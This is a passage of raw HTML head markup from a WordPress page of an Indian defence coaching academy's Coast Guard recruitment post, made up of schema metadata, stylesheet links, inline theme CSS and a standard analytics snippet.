Academy","publisher":{"@id":"https://manasadefenceacademy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manasadefenceacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://manasadefenceacademy.com/#organization","name":"Best NDA coaching in India","url":"https://manasadefenceacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://manasadefenceacademy.com/#/schema/logo/image/","url":"https://manasadefenceacademy.com/wp-content/uploads/2023/09/cropped-MANASA-LOGO-1.jpg","contentUrl":"https://manasadefenceacademy.com/wp-content/uploads/2023/09/cropped-MANASA-LOGO-1.jpg","width":696,"height":700,"caption":"Best NDA coaching in India"},"image":{"@id":"https://manasadefenceacademy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://manasadefenceacademy.com/#/schema/person/218997ab89b94e9dfd53c05e1e70736d","name":"Manasa Defence Academy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://manasadefenceacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5aad53aafaae3e518cce5c9dd4edffc9c194c26b5061f9fc9feea566a4dfa1af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5aad53aafaae3e518cce5c9dd4edffc9c194c26b5061f9fc9feea566a4dfa1af?s=96&d=mm&r=g","caption":"Manasa Defence Academy"},"sameAs":["https://www.manasadefenceacademy.com","https://www.facebook.com/manasadefenceacademy","www.instagram.com/manasadefenceacademy","https://x.com/https://www.twitter.com/AcademyManasa","www.youtube.com/c/manasadefenceacademy"],"url":"https://manasadefenceacademy.com/author/manasajobsacademy/"}]}</script>
	


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Best NDA coaching in India &raquo; Feed" href="https://manasadefenceacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best NDA coaching in India &raquo; Comments Feed" href="https://manasadefenceacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best NDA coaching in India &raquo; Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard Comments Feed" href="https://manasadefenceacademy.com/indian-coast-guard/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manasadefenceacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanasadefenceacademy.com%2Findian-coast-guard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manasadefenceacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanasadefenceacademy.com%2Findian-coast-guard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://manasadefenceacademy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://manasadefenceacademy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://manasadefenceacademy.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://manasadefenceacademy.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://manasadefenceacademy.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://manasadefenceacademy.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='https://manasadefenceacademy.com/wp-content/uploads/oceanwp-webfonts-css/2aa012b8d7502dd9473761c6aee9f348.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-oswald-css' href='https://manasadefenceacademy.com/wp-content/uploads/oceanwp-webfonts-css/dc1adeaa1602afeb7480d79d6da6da7f.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://manasadefenceacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://manasadefenceacademy.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766912234' media='all' />
<link rel='stylesheet' id='elementor-post-78-css' href='https://manasadefenceacademy.com/wp-content/uploads/elementor/css/post-78.css?ver=1766912457' media='all' />
<link rel='stylesheet' id='elementor-post-1780-css' href='https://manasadefenceacademy.com/wp-content/uploads/elementor/css/post-1780.css?ver=1767039321' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://manasadefenceacademy.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<template id="rg7PW7A3Rdmr6eqARKAl"></template>
<template id="h7lz2kA2aFi0yHIj0GfF"></template>
<template id="uXfBqsGCp4ffJ8K5SENn"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="dh0n99AQlYWlZ0AkWmta" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());gtag('config', 'G-TH94WMFL2Q');</script> <!- end of Google Analytics Code Snippet by AWCA--><link rel="https://api.w.org/" href="https://manasadefenceacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manasadefenceacademy.com/wp-json/wp/v2/posts/1780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manasadefenceacademy.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://manasadefenceacademy.com/?p=1780' />
	<style>img#wpstats{display:none}</style>
		
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manasadefenceacademy.com/wp-content/uploads/2023/05/unnamed-150x150.png" sizes="32x32" />
<link rel="icon" href="https://manasadefenceacademy.com/wp-content/uploads/2023/05/unnamed.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manasadefenceacademy.com/wp-content/uploads/2023/05/unnamed.png" />

		<style id="wp-custom-css">
			.wpcf7-form input,.wpcf7-form textarea{text-align:center}.elementor-element.elementor-element-jtqnlxa .elementor-icon i{text-align:center}		</style>
		
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5c5763}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5c5763}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.wp-element-button,.wp-block-button__link{background-color:#5c5763}.widget-title{border-color:#5c5763}blockquote{border-color:#5c5763}.wp-block-quote{border-color:#5c5763}#searchform-dropdown{border-color:#5c5763}.dropdown-menu .sub-menu{border-color:#5c5763}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5c5763}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5c5763}.social-widget li.oceanwp-email a:hover{border-color:#5c5763}#respond #cancel-comment-reply-link:hover{border-color:#5c5763}body .contact-info-widget.big-icons li:hover i{border-color:#5c5763}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5c5763}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5c5763}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-element-button:hover,.wp-block-button__link:hover{background-color:#786b8a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#84c340}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#84c340}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:18px 15px 18px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:18px 15px 18px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header .oceanwp-mobile-menu-icon a{line-height:44px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:187px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:89px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:244px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 22px}@media (max-width:767px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content 